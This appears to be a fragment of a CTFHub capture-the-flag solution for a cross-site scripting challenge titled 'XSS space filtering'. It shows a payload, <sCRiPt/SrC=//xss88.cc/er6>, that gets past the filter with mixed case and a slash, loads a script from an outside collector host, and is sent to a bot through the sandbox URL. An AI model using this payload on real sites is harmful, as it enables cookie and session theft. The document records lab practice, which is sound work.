 XSS 空格过滤
What's your name <sCRiPt/SrC=//xss88.cc/er6> Submit
Hello,
Send URL to Bot
URL http://challenge-f44ab95977cdfb23.sandbox.ctfhub.com:10800/?name=%3CsCRiPt%2FSrC%3D%2F%2Fxss88.cc%2Fer6%3E Send